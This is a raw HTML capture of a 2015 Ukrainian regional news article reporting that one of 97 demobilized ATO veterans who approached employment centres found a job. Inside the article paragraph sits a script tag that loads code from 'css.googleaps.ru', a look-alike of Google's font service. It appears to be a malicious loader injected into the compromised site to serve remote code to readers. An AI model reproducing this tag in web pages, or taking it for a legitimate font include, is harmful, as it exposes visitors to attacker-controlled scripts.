

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2015/05/20899
body_size: 10341
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Із 97 демобілізованих працевлаштували одного учасника АТО - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="На Хмельниччині із 1 січня по 12 травня 2015 року до центрів зайнятості області звернулося 97 демобілізованих військовослужбовців, які брали... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Із 97 демобілізованих працевлаштували одного учасника АТО - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2015/05/20899" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Із 97 демобілізованих працевлаштували одного учасника АТО - Незалежний громадський портал" />
	<meta property="og:description" content="Із 97 демобілізованих працевлаштували одного учасника АТО - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2015/05/20899" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2015-05-15T04:30:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2015/05/20899#webpage","url":"https://ngp-ua.info/2015/05/20899","name":"\u0406\u0437 97 \u0434\u0435\u043c\u043e\u0431\u0456\u043b\u0456\u0437\u043e\u0432\u0430\u043d\u0438\u0445 \u043f\u0440\u0430\u0446\u0435\u0432\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043b\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430 \u0410\u0422\u041e - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2015-05-15T04:30:19+00:00","dateModified":"2015-05-15T04:30:19+00:00","description":"\u0406\u0437 97 \u0434\u0435\u043c\u043e\u0431\u0456\u043b\u0456\u0437\u043e\u0432\u0430\u043d\u0438\u0445 \u043f\u0440\u0430\u0446\u0435\u0432\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043b\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430 \u0410\u0422\u041e - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2015/05/20899#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2015/05/20899"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2015/05/20899#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0406\u0437 97 \u0434\u0435\u043c\u043e\u0431\u0456\u043b\u0456\u0437\u043e\u0432\u0430\u043d\u0438\u0445 \u043f\u0440\u0430\u0446\u0435\u0432\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043b\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430 \u0410\u0422\u041e"}]},{"@type":"Article","@id":"https://ngp-ua.info/2015/05/20899#article","isPartOf":{"@id":"https://ngp-ua.info/2015/05/20899#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u0406\u0437 97 \u0434\u0435\u043c\u043e\u0431\u0456\u043b\u0456\u0437\u043e\u0432\u0430\u043d\u0438\u0445 \u043f\u0440\u0430\u0446\u0435\u0432\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043b\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430 \u0410\u0422\u041e","datePublished":"2015-05-15T04:30:19+00:00","dateModified":"2015-05-15T04:30:19+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2015/05/20899#webpage"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2015/05/20899#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/20899" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2015%2F05%2F20899" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2015%2F05%2F20899&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-20899" class="hentry" >
    <h2 class="entry-title">Із 97 демобілізованих працевлаштували одного учасника АТО</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">15.05.2015</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2015/05/20899#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2015/05/20899" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2015/05/20899" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2015/05/20899&text=Із 97 демобілізованих працевлаштували одного учасника АТО&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2015/05/20899&text=Із 97 демобілізованих працевлаштували одного учасника АТО&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>На Хмельниччині із 1 січня по 12 травня 2015 року до центрів зайнятості області звернулося 97 демобілізованих військовослужбовців, які брали участь в антитерористичній операції.</p>
<p>За інформацією обласного ЦЗ,  із них 95 особам надано статус безробітного та призначено виплату матеріального забезпечення на випадок безробіття. Працевлаштовано 1демобілізованого, 1 – брав участь у громадських роботах, 2 осіб виявили бажання навчатися на курсах з основ підприємницької діяльності з подальшим започаткуванням власної справи та 1 особа проходить професійне навчання, здобуваючи робітничу професію.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Травень 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2015/05/01" aria-label="Записи оприлюднені 01.05.2015">1</a></td><td><a href="https://ngp-ua.info/date/2015/05/02" aria-label="Записи оприлюднені 02.05.2015">2</a></td><td><a href="https://ngp-ua.info/date/2015/05/03" aria-label="Записи оприлюднені 03.05.2015">3</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/05/04" aria-label="Записи оприлюднені 04.05.2015">4</a></td><td><a href="https://ngp-ua.info/date/2015/05/05" aria-label="Записи оприлюднені 05.05.2015">5</a></td><td><a href="https://ngp-ua.info/date/2015/05/06" aria-label="Записи оприлюднені 06.05.2015">6</a></td><td><a href="https://ngp-ua.info/date/2015/05/07" aria-label="Записи оприлюднені 07.05.2015">7</a></td><td><a href="https://ngp-ua.info/date/2015/05/08" aria-label="Записи оприлюднені 08.05.2015">8</a></td><td><a href="https://ngp-ua.info/date/2015/05/09" aria-label="Записи оприлюднені 09.05.2015">9</a></td><td><a href="https://ngp-ua.info/date/2015/05/10" aria-label="Записи оприлюднені 10.05.2015">10</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/05/11" aria-label="Записи оприлюднені 11.05.2015">11</a></td><td><a href="https://ngp-ua.info/date/2015/05/12" aria-label="Записи оприлюднені 12.05.2015">12</a></td><td><a href="https://ngp-ua.info/date/2015/05/13" aria-label="Записи оприлюднені 13.05.2015">13</a></td><td><a href="https://ngp-ua.info/date/2015/05/14" aria-label="Записи оприлюднені 14.05.2015">14</a></td><td><a href="https://ngp-ua.info/date/2015/05/15" aria-label="Записи оприлюднені 15.05.2015">15</a></td><td><a href="https://ngp-ua.info/date/2015/05/16" aria-label="Записи оприлюднені 16.05.2015">16</a></td><td><a href="https://ngp-ua.info/date/2015/05/17" aria-label="Записи оприлюднені 17.05.2015">17</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/05/18" aria-label="Записи оприлюднені 18.05.2015">18</a></td><td><a href="https://ngp-ua.info/date/2015/05/19" aria-label="Записи оприлюднені 19.05.2015">19</a></td><td><a href="https://ngp-ua.info/date/2015/05/20" aria-label="Записи оприлюднені 20.05.2015">20</a></td><td><a href="https://ngp-ua.info/date/2015/05/21" aria-label="Записи оприлюднені 21.05.2015">21</a></td><td><a href="https://ngp-ua.info/date/2015/05/22" aria-label="Записи оприлюднені 22.05.2015">22</a></td><td><a href="https://ngp-ua.info/date/2015/05/23" aria-label="Записи оприлюднені 23.05.2015">23</a></td><td><a href="https://ngp-ua.info/date/2015/05/24" aria-label="Записи оприлюднені 24.05.2015">24</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/05/25" aria-label="Записи оприлюднені 25.05.2015">25</a></td><td><a href="https://ngp-ua.info/date/2015/05/26" aria-label="Записи оприлюднені 26.05.2015">26</a></td><td><a href="https://ngp-ua.info/date/2015/05/27" aria-label="Записи оприлюднені 27.05.2015">27</a></td><td><a href="https://ngp-ua.info/date/2015/05/28" aria-label="Записи оприлюднені 28.05.2015">28</a></td><td><a href="https://ngp-ua.info/date/2015/05/29" aria-label="Записи оприлюднені 29.05.2015">29</a></td><td><a href="https://ngp-ua.info/date/2015/05/30" aria-label="Записи оприлюднені 30.05.2015">30</a></td><td><a href="https://ngp-ua.info/date/2015/05/31" aria-label="Записи оприлюднені 31.05.2015">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2015/04">&laquo; Кві</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2015/06">Чер &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
